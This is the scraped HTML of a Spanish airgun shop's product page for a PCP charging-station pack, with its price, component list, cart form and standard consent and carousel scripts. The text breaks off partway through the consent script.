		<button data-target="#" data-toggle="dropdown" class=" btn-unstyle"  aria-haspopup="true" aria-expanded="false" aria-label="Selector desplegable de moneda">
		  <span class="expand-more _gray-darker">EUR €</span>
			 <i class="fa fa-angle-down"></i>
		</button>
		<ul class="dropdown-menu" aria-labelledby="currency-selector-label">
		  			<li  class="current" >
			  <a title="Euro" rel="nofollow" href="https://europeairguns.com/es/carga-pcp/estacion-de-carga-foster?SubmitCurrency=1&amp;id_currency=1" class="dropdown-item">EUR €</a>
			</li>
		  		</ul>
	  </div>
	</div>
</div>
     	  	  <div id="_desktop_static">
<div class="static-nav">
<div class="phone-mail"><span class="phone-iner"><!-- <i class="fa fa-phone"></i> --><a href="/contactenos"><i class="fa fa-envelope-open-o"></i> Contacto</a></span></div>
<div class="link-top">
<ul class="link-follow">
<li><a class="facebook fa fa-facebook" title="Facebook" href="https://www.facebook.com/EuropeAirgun/" target="blank_"><span>facebook</span></a></li>
<li><a class="youtube fa fa-youtube" title="Youtube" href="https://www.youtube.com/channel/UCR71U3Wv1Xgq2-jC1swoqBQ" target="blank_"><span>youtube </span></a></li>
<li><a class="instagram fa fa-instagram" title="Instagram" href="https://www.instagram.com/europeairguns" target="blank_"><span>instagram</span></a></li>
</ul>
</div>
</div>
</div>
	       
    <div id="nav-switch-country" class="panel-tool">
    		        <button id="modal-country" class="btn-unstyle" data-button-action="open-paneltool" type="button" data-toggle="modal" data-target="#paneltool-modal">
	          <span class="flag-icon flag-icon-es"></span> España , Madrid <i class="fa fa-map-marker" aria-hidden="true"></i> <i class="fa fa-angle-down"></i>
	        </button>
    	
    </div>




		</div>
		<div class="hidden-lg-up  mobile">
			<div class="row row-mobile">
				<div class="mobile-left col-mobile col-md-4 col-xs-4">
					<div class="float-xs-left" id="menu-icon">
						<i class="material-icons d-inline">&#xE5D2;</i>
					</div>
					<div id="mobile_top_menu_wrapper" class="row hidden-lg-up" style="display:none;">
						<div class="top-header-mobile">
							<div id="_mobile_static"></div>
						</div>
						<div id="_mobile_currency_selector"></div>
						<div id="_mobile_language_selector"></div>				
						<div class="menu-close"> 
							menu <i class="material-icons float-xs-right">arrow_back</i>
						</div>
						<div class="menu-tabs">							
							<div class="js-top-menu-bottom">												
								<div id="_mobile_megamenu"></div>
							</div>
						</div>
					 </div>
				</div>
				<div class="mobile-center col-mobile col-md-4 col-xs-4">
					<div id="_mobile_logo"></div>
				</div>
				<div class="mobile-right col-mobile col-md-4 col-xs-4">
					<div id="_mobile_user_info"></div>
					<div id="_mobile_cart_block"></div>
				</div>
			</div>
			<div id="_mobile_search_block"></div>
		</div>
	</div>
</nav>


    <div class="header-top hidden-md-down">
		<div class="container">
			<div class="row">
				<div class="col col-md-3" id="_desktop_logo">
										<a href="https://europeairguns.com/">
					<img class="logo img-responsive" src="https://europeairguns.com/img/europe-air-guns-logo-1617796257.jpg" alt="EuropeAirguns">
					</a>
									</div>
				<div class=" col col-md-9 col-sm-12 position-static display_top">	
					<div id="_desktop_megamenu" class="use-sticky ">
<div class="pos-menu-horizontal">
	<ul class="menu-content"> 
			 			
				<li class="menu-item menu-item9   ">
					
					<a href="https://europeairguns.com/es/armas-de-aire/" >
						
												<span>Armas de aire</span>
																	</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://europeairguns.com/es/armas-de-aire/carabinas-pcp/" class=""><span>Carabinas PCP</span></a></li><li><a href="https://europeairguns.com/es/armas-de-aire/pistola-pcp/" class=""><span>Pistola PCP</span></a></li></ul>
									</li>
			 			
				<li class="menu-item menu-item12   ">
					
					<a href="https://europeairguns.com/es/partes/" >
						
												<span>Partes</span>
																	</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://europeairguns.com/es/partes/fx-airguns/" class=""><span>FX Airguns</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/es/partes/fx-airguns/bobcat/" class=""><span>Bobcat</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/es/partes/fx-airguns/bobcat/bobcat-mki/" class=""><span>Bobcat MKI</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/bobcat/bobcat-mkii/" class=""><span>Bobcat MKII</span></a></li></ul></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/boss/" class=""><span>Boss</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/crown-FX-airguns/" class=""><span>Crown</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/es/partes/fx-airguns/crown-FX-airguns/crown/" class=""><span>Crown</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/crown-FX-airguns/crown-mkii/" class=""><span>Crown MKII</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/crown-FX-airguns/crown-continuum/" class=""><span>Crown Continuum</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/crown-FX-airguns/crown-continuum-mkii/" class=""><span>Crown Continuum MKII</span></a></li></ul></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/cyclone/" class=""><span>Cyclone</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/dreamline/" class=""><span>Dreamline</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/es/partes/fx-airguns/dreamline/dreamline-bullpup/" class=""><span>Dreamline Bullpup</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/dreamline/dreamline-classic/" class=""><span>Dreamline Classic</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/dreamline/dreamline-lite/" class=""><span>Dreamline Lite</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/dreamline/dreamline-tactical/" class=""><span>Dreamline Tactical</span></a></li></ul></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/drs/" class=""><span>DRS</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/es/partes/fx-airguns/drs/drs-classic/" class=""><span>DRS Classic</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/drs/drs-pro/" class=""><span>DRS Pro</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/drs/drs-tactical/" class=""><span>DRS Tactical</span></a></li></ul></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/dynamic/" class=""><span>Dynamic</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/gladiator-FX-airguns/" class=""><span>Gladiator</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/es/partes/fx-airguns/gladiator-FX-airguns/gladiator/" class=""><span>Gladiator</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/gladiator-FX-airguns/gladiator-mkii/" class=""><span>Gladiator MKII</span></a></li></ul></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/impact/" class=""><span>Impact</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/es/partes/fx-airguns/impact/impact-mki/" class=""><span>Impact MKI</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/impact/impact-mkii/" class=""><span>Impact MKII</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/impact/impact-m3/" class=""><span>Impact M3</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/impact/impact-m4/" class=""><span>Impact M4</span></a></li></ul></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/independence/" class=""><span>Independence</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/indy/" class=""><span>Indy</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/king/" class=""><span>King</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/leopard/" class=""><span>Leopard</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/maverick/" class=""><span>Maverick</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/monsoon/" class=""><span>Monsoon</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/panthera/" class=""><span>Panthera</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/ranchero/" class=""><span>Ranchero</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/revolution/" class=""><span>Revolution</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/royale-400-500/" class=""><span>Royale 400 / 500</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/streamline/" class=""><span>Streamline</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/wildcat/" class=""><span>Wildcat</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/es/partes/fx-airguns/wildcat/wildcat-mki/" class=""><span>Wildcat MKI</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/wildcat/wildcat-mkii/" class=""><span>Wildcat MKII</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/wildcat/wildcat-mkiii/" class=""><span>Wildcat MKIII</span></a></li></ul></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/t12-typhoon-verminator/" class=""><span>T12 / Typhoon / Verminator</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/es/partes/fx-airguns/t12-typhoon-verminator/t12/" class=""><span>T12</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/t12-typhoon-verminator/typhoon/" class=""><span>Typhoon</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/t12-typhoon-verminator/verminator-mkii/" class=""><span>Verminator MKII</span></a></li></ul></li></ul></li><li><a href="https://europeairguns.com/es/partes/cometa/" class=""><span>Cometa</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/es/partes/cometa/advance-cometa/" class=""><span>Advance</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/es/partes/cometa/advance-cometa/advance/" class=""><span>Advance</span></a></li><li><a href="https://europeairguns.com/es/partes/cometa/advance-cometa/advance-lt/" class=""><span>Advance LT</span></a></li></ul></li><li><a href="https://europeairguns.com/es/partes/cometa/100/" class=""><span>100</span></a></li><li><a href="https://europeairguns.com/es/partes/cometa/220-cometa/" class=""><span>220</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/es/partes/cometa/220-cometa/220/" class=""><span>220</span></a></li><li><a href="https://europeairguns.com/es/partes/cometa/220-cometa/220-compact/" class=""><span>220 Compact</span></a></li><li><a href="https://europeairguns.com/es/partes/cometa/220-cometa/220-galaxy/" class=""><span>220 Galaxy</span></a></li></ul></li><li><a href="https://europeairguns.com/es/partes/cometa/fusion-cometa/" class=""><span>Fusion</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/es/partes/cometa/fusion-cometa/fusion/" class=""><span>Fusion</span></a></li><li><a href="https://europeairguns.com/es/partes/cometa/fusion-cometa/fusion-star/" class=""><span>Fusion Star</span></a></li><li><a href="https://europeairguns.com/es/partes/cometa/fusion-cometa/fusion-premier/" class=""><span>Fusion Premier</span></a></li><li><a href="https://europeairguns.com/es/partes/cometa/fusion-cometa/fusion-premier-star/" class=""><span>Fusion Premier Star</span></a></li><li><a href="https://europeairguns.com/es/partes/cometa/fusion-cometa/fusion-galaxy/" class=""><span>Fusion Galaxy</span></a></li></ul></li></ul></li></ul>
									</li>
			 			
				<li class="menu-item menu-item4   ">
					
					<a href="https://europeairguns.com/es/municion/" >
						
												<span>Munición</span>
																	</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://europeairguns.com/es/municion/calibre-45-o-177/" class=""><span>Calibre 4,5 o .177</span></a></li><li><a href="https://europeairguns.com/es/municion/calibre-55-o-22/" class=""><span>Calibre 5,5 o .22</span></a></li><li><a href="https://europeairguns.com/es/municion/calibre-635-o-25/" class=""><span>Calibre 6,35 o .25</span></a></li><li><a href="https://europeairguns.com/es/municion/calibre-762-o-30/" class=""><span>Calibre 7,62 o .30</span></a></li><li><a href="https://europeairguns.com/es/municion/calibre-90-o-35/" class=""><span>Calibre 9,0 o .35</span></a></li><li><a href="https://europeairguns.com/es/municion/prensa/" class=""><span>Prensa</span></a></li></ul>
									</li>
			 			
				<li class="menu-item menu-item5   ">
					
					<a href="https://europeairguns.com/es/opticas/" >
						
												<span>Ópticas</span>
																	</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://europeairguns.com/es/opticas/visores/" class=""><span>Visores</span></a></li><li><a href="https://europeairguns.com/es/opticas/visores-nocturnos/" class=""><span>Visores nocturnos</span></a></li><li><a href="https://europeairguns.com/es/opticas/punto-rojo-y-laser/" class=""><span>Punto rojo y Láser</span></a></li><li><a href="https://europeairguns.com/es/opticas/monturas/" class=""><span>Monturas</span></a></li><li><a href="https://europeairguns.com/es/opticas/telemetros/" class=""><span>Telémetros</span></a></li></ul>
									</li>
			 			
				<li class="menu-item menu-item6   ">
					
					<a href="https://europeairguns.com/es/accesorios/" >
						
												<span>Accesorios</span>
																	</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://europeairguns.com/es/accesorios/carga-pcp/" class=""><span>Carga PCP</span></a></li><li><a href="https://europeairguns.com/es/accesorios/canones-y-cargadores/" class=""><span>Cañones y Cargadores</span></a></li><li><a href="https://europeairguns.com/es/accesorios/culatas-bipodes-y-soportes/" class=""><span>Culatas, Bípodes y Soportes</span></a></li><li><a href="https://europeairguns.com/es/accesorios/supresores-de-sonido/" class=""><span>Supresores de sonido</span></a></li><li><a href="https://europeairguns.com/es/accesorios/transporte-y-limpieza/" class=""><span>Transporte y Limpieza</span></a></li><li><a href="https://europeairguns.com/es/accesorios/chrony/" class=""><span>Chrony</span></a></li><li><a href="https://europeairguns.com/es/accesorios/europe-airguns-lover/" class=""><span>Europe Airguns Lover</span></a></li><li><a href="https://europeairguns.com/es/accesorios/caldwell/" class=""><span>Caldwell</span></a></li><li><a href="https://europeairguns.com/es/accesorios/tarjetas-de-regalo/" class=""><span>Tarjetas de regalo</span></a></li></ul>
									</li>
			 			
				<li class="menu-item menu-item8   ">
					
					<a href="https://europeairguns.com/es/repuestos/" >
						
												<span>Repuestos</span>
																	</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://europeairguns.com/es/repuestos/repuestos-fx/" class=""><span>Repuestos FX</span></a></li><li><a href="https://europeairguns.com/es/repuestos/o-rings-fx/" class=""><span>O-rings FX</span></a></li><li><a href="https://europeairguns.com/es/repuestos/tornillos-muelles-y-pasadores/" class=""><span>Tornillos, muelles y pasadores</span></a></li><li><a href="https://europeairguns.com/es/repuestos/valvulas-asientos-de-valvulas-y-plenum/" class=""><span>Válvulas, asientos de válvulas y plenum</span></a></li><li><a href="https://europeairguns.com/es/repuestos/repuestos-cometa/" class=""><span>Repuestos cometa</span></a></li><li><a href="https://europeairguns.com/es/repuestos/repuestos-ea/" class=""><span>Repuestos EA</span></a></li></ul>
									</li>
			 			
				<li class="menu-item menu-item11   ">
					
					<a href="https://europeairguns.com/es/content/brands" >
						
												<span>Marcas</span>
																	</a>
																											Array
									</li>
			</ul>
	
</div>
</div>
					<div id="_desktop_cart_block">
<div class="blockcart cart-preview" data-refresh-url="//europeairguns.com/es/module/ps_shoppingcart/ajax" data-cartitems="0">
  <div class="button_cart">
	<!-- OLIVERCG: Replaced link by the native cart URL -->
	<a rel="nofollow" href="//europeairguns.com/es/carrito?action=show">
		<span class="item_txt">Carrito </span>
		<span class="item_count">0</span>
		<span class="item_total">0,00 €</span>
    </a>
  </div>
  <div class="popup_cart">
    <ul>
          </ul>
	<div class="price_content">
		<div class="cart-subtotals">
		  			<div class="products price_inline">
			  <span class="label">Subtotal</span>
			  <span class="value">0,00 €</span>
			</div>
		  			<div class=" price_inline">
			  <span class="label"></span>
			  <span class="value"></span>
			</div>
		  			<div class="shipping price_inline">
			  <span class="label">Transporte</span>
			  <span class="value"></span>
			</div>
		  			<div class="tax price_inline">
			  <span class="label">Impuestos incluidos</span>
			  <span class="value">0,00 €</span>
			</div>
		  		</div>
		<div class="cart-total price_inline">
		  <span class="label">Total</span>
		  <span class="value">0,00 €</span>
		</div>
    </div>
	<div class="checkout">
		<!-- OLIVERCG: Replaced link by the native cart URL -->
		<a href="//europeairguns.com/es/carrito?action=show" class="btn btn-primary" rel="nofollow">Ir al carrito</a>
		<!--<a href="https://europeairguns.com/es/opc-checkout/index" class="btn btn-primary">Ir al carrito</a>-->
	</div>
  </div>
</div>
</div>
<!-- Block search module TOP -->
<div id="_desktop_search_block">
<div class="block-search  dropdown js-dropdown">
	<span class="search-icon" data-toggle="dropdown"></span>
	<div id="search_widget" class="search_top dropdown-menu" data-search-controller-url="//europeairguns.com/es/busqueda">
		<form method="get" action="//europeairguns.com/es/busqueda">
			<input type="hidden" name="controller" value="search">
			<input class="text_input" type="text" name="s" value="" placeholder="Búsqueda en catálogo">
			<button type="submit">
				<span class="pe-7s-search"></span>
			</button>
		</form>
	</div>
</div>
</div>

<!-- /Block search module TOP -->
				</div>
			</div>
		</div>
		
	</div>
  

        
      </header>
		      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
       
		  	<div class="breadcrumb_container">
				<div class="container">
					<nav data-depth="4" class="breadcrumb hidden-sm-down">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://europeairguns.com/es/">
            <span itemprop="name">Inicio</span>
          </a>
          <meta itemprop="position" content="1">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://europeairguns.com/es/accesorios/">
            <span itemprop="name">Accesorios</span>
          </a>
          <meta itemprop="position" content="2">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://europeairguns.com/es/accesorios/carga-pcp/">
            <span itemprop="name">Carga PCP</span>
          </a>
          <meta itemprop="position" content="3">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://europeairguns.com/es/carga-pcp/estacion-de-carga-foster">
            <span itemprop="name">Estación de Carga FOSTER</span>
          </a>
          <meta itemprop="position" content="4">
        </li>
      
      </ol>
</nav>
				</div>
			 </div> 
        
      <section id="wrapper">
        
        
				<div class="container">	
			<div class="row">
			  
			  
  <div id="content-wrapper" class="col-xs-12">
    
    
		<section id="main" itemscope itemtype="https://schema.org/Product">
    <meta itemprop="url" content="https://europeairguns.com/es/carga-pcp/estacion-de-carga-foster">
  
	<div class="primary_block">
		<div class="row">
			<div class="col-md-5">
				
				<section class="page-content" id="content">
					
					

					
					<div class="images-container">

    <div class="js-qv-mask mask pos_content">
      <div class="product-images js-qv-product-images owl-carousel">
                			<div class="thumb-container">
				            <img
              class="thumb js-thumb  selected "
              data-image-medium-src="https://europeairguns.com/13073-medium_default/estacion-de-carga-foster.jpg"
              data-image-large-src="https://europeairguns.com/13073-large_default/estacion-de-carga-foster.jpg"
              src="https://europeairguns.com/13073-cart_default/estacion-de-carga-foster.jpg/img/cms/logo-sin-imagen.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
		                        		            <img
              class="thumb js-thumb "
              data-image-medium-src="https://europeairguns.com/13074-medium_default/estacion-de-carga-foster.jpg"
              data-image-large-src="https://europeairguns.com/13074-large_default/estacion-de-carga-foster.jpg"
              src="https://europeairguns.com/13074-cart_default/estacion-de-carga-foster.jpg/img/cms/logo-sin-imagen.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
		                </div>
		              </div>
    </div>
  
  
    <div class="product-cover">
			<img class="js-qv-product-cover" src="https://europeairguns.com/13073-large_default/estacion-de-carga-foster.jpg/img/cms/logo-sin-imagen.jpg" alt="" title="" style="width:100%;" itemprop="image">

		  <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
        <i class="material-icons zoom-in">&#xE8FF;</i>
      </div>
	  
		<ul class="product-flag">
		  			<li class="pack"><span>Pack</span></li>
		  		</ul>
	  
    </div>
  

  
</div>

<script type="text/javascript"> 
		$(document).ready(function() {
			var owl = $("#product .images-container .product-images");
			owl.owlCarousel({
				loop: true,
				animateOut: 'fadeOut',
				animateIn: 'fadeIn',
				autoPlay : false ,
				smartSpeed: 1000,
				autoplayHoverPause: true,
				nav: true,
				dots : false,	
				responsive:{
					0:{
						items:1,
					},
					480:{
						items:1,
					},
					768:{
						items:1,
						nav:false,
					},
					992:{
						items:1,
					},
					1200:{
						items:1,
					}
				}
			}); 
			var owl = $(".quickview .images-container .product-images");
			owl.owlCarousel({
				loop: true,
				animateOut: 'fadeOut',
				animateIn: 'fadeIn',
				autoPlay : false ,
				smartSpeed: 1000,
				autoplayHoverPause: true,
				nav: true,
				dots : false,	
				responsive:{
					0:{
						items:1,
					},
					480:{
						items:1,
					},
					768:{
						items:1,
						nav:false,
					},
					992:{
						items:1,
					},
					1200:{
						items:1,
					}
				}
			});

		});
</script>					
					<div class="scroll-box-arrows">
						<i class="material-icons left">&#xE314;</i>
						<i class="material-icons right">&#xE315;</i>
					</div>

					
				</section>
				
			</div>
			<div class="col-md-7">
				
				
				<h1 class="h1 namne_details" itemprop="name" content="Estación de Carga FOSTER">Estación de Carga FOSTER</h1>
				
				<meta itemprop="sku" content="PACKFX0500">
				<p>Referencia: PACKFX0500</p>
				
				
	
				
				  <div class="product-prices">
    
          

    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="EUR">

        <div class="current-price">
          <span itemprop="price" content="134.55">134,55 €</span>

                  </div>

        
                  
      </div>
    

    
          

    
            <p class="product-pack-price"><span>En lugar de 145,25 €</span></p>
            

    
          

    

    <div class="tax-shipping-delivery-label">
      
      
                    
          Impuestos incluidos  <span> | Tariff USA</span>
     
            
    </div>
  </div>
				
				
				<div class="product-information">
					
					<div id="product-description-short-2197" class="product-desc"><span style="color:#0084cc;font-weight:bold"><p>FX 0503 + FX 19222</p></span></div>
					<br>
					

					
					<div class="product-actions">
						
						<form action="https://europeairguns.com/es/carrito" method="post" id="add-to-cart-or-refresh">
							<input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
							<input type="hidden" name="id_product" value="2197" id="product_page_product_id">
							<input type="hidden" name="id_customization" value="0" id="product_customization_id">

							
							<div class="product-variants">
  </div>
							

							
														<section class="product-pack">
								<h3 class="h4">Este pack contiene</h3>
																
								
  <article>
    <div class="card">
      <div class="pack-product-container">
        <div class="thumb-mask">
          <div class="mask">
            <a href="https://europeairguns.com/es/carga-pcp/estacion-de-carga-basica" title="Estación de Carga Básica | FX0503">
              <img
                src="https://europeairguns.com/8908-home_default/estacion-de-carga-basica.jpg"
                alt=""
                data-full-size-image-url="https://europeairguns.com/8908-large_default/estacion-de-carga-basica.jpg"
              >
            </a>
          </div>
        </div>
        <div class="pack-product-name">
          <a href="https://europeairguns.com/es/carga-pcp/estacion-de-carga-basica" title="Estación de Carga Básica | FX0503">
            Estación de Carga Básica | FX0503
          </a>
        </div>
        <div class="pack-product-price">
          <strong>123,63 €</strong>
        </div>
        <div class="pack-product-quantity">
          <span>x 1</span>
        </div>
      </div>
    </div>
  </article>

								
																
								
  <article>
    <div class="card">
      <div class="pack-product-container">
        <div class="thumb-mask">
          <div class="mask">
            <a href="https://europeairguns.com/es/carga-pcp/conector-fx-mkii-o-foster" title="Conector FX MKII o Foster | FX19222">
              <img
                src="https://europeairguns.com/9258-home_default/conector-fx-mkii-o-foster.jpg"
                alt=""
                data-full-size-image-url="https://europeairguns.com/9258-large_default/conector-fx-mkii-o-foster.jpg"
              >
            </a>
          </div>
        </div>
        <div class="pack-product-name">
          <a href="https://europeairguns.com/es/carga-pcp/conector-fx-mkii-o-foster" title="Conector FX MKII o Foster | FX19222">
            Conector FX MKII o Foster | FX19222
          </a>
        </div>
        <div class="pack-product-price">
          <strong>21,62 €</strong>
        </div>
        <div class="pack-product-quantity">
          <span>x 1</span>
        </div>
      </div>
    </div>
  </article>

								
															</section>
														

							
							<section class="product-discounts">
  </section>
							

							
							<div class="product-add-to-cart">
      <span class="control-label">Cantidad</span>

    
      <div class="product-quantity clearfix">
        <div class="qty">
          <input
            type="text"
            name="qty"
            id="quantity_wanted"
            value="1"
            class="input-group"
            min="1"
            aria-label="Cantidad"
          >
        </div>

        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit">

            <i class="material-icons shopping-cart">add</i>
            Añadir al carrito
          </button>
        </div>
      </div>
    

    
      <span id="product-availability">
        
                              <i class="material-icons product-available">&#xE5CA;</i>
                    PREVENTA = SIN EXISTENCIAS
            
      </span>
    
    
    
      <p class="product-minimal-quantity">
              </p>
    
  </div>
<script type="text/javascript">

  $(document).ready(function(){
	var boton = document.querySelector("#add-to-cart-or-refresh > div.product-add-to-cart > div > div.add > button");
	if(boton != 'undefined')
	boton.disabled = false;
  });
</script>


							

							

      <div class="social-sharing">
      <span>Compartir</span>
      <ul>
                  <li><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Feuropeairguns.com%2Fes%2Fcarga-pcp%2Festacion-de-carga-foster" title="Compartir" target="_blank"><i class="fa-facebook"></i></a></li>
                  <li><a href="https://twitter.com/intent/tweet?text=Estaci%C3%B3n+de+Carga+FOSTER https%3A%2F%2Feuropeairguns.com%2Fes%2Fcarga-pcp%2Festacion-de-carga-foster" title="Tuitear" target="_blank"><i class="fa-twitter"></i></a></li>
              </ul>
    </div>
  
<div class="tabs">
    <div class="js-mailalert text-center" style="display:none;" data-url="//europeairguns.com/es/module/ps_emailalerts/actions?process=add">
                        <input class="form-control" type="email" placeholder="Escribe tu correo electrónico"/>
                                                       <div class="gdpr_consent_wrapper mt-1">
    <div class="gdpr_consent gdpr_module_92">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_92" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_92">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span>He leído y acepto el <a href="/es/content/aviso-legal-9" target="_blank" rel="noreferrer noopener">aviso legal</a> y la <a href="/es/content/politica-de-privacidad" target="_blank" rel="noreferrer noopener">política de privacidad</a></span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://europeairguns.com/es/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "4a6f392c59cfa9eee9d0dda36cdbfc26c132c030";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "92";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
